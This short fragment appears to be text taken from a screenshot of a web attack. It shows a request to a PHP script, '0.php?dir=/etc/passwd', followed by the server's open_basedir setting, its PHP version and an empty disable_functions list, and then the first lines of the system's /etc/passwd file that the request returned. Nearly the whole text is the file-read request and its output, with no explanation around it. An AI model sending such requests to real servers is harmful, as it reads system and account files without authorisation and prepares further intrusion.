 /0.php?dir=/etc/passwd
open_basedir: /var/www/html/:/tmp/
php_version: 5.6.40-8+ubuntu16.04.1+deb.sury.org+1
disable_functions:
-----------------content---------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin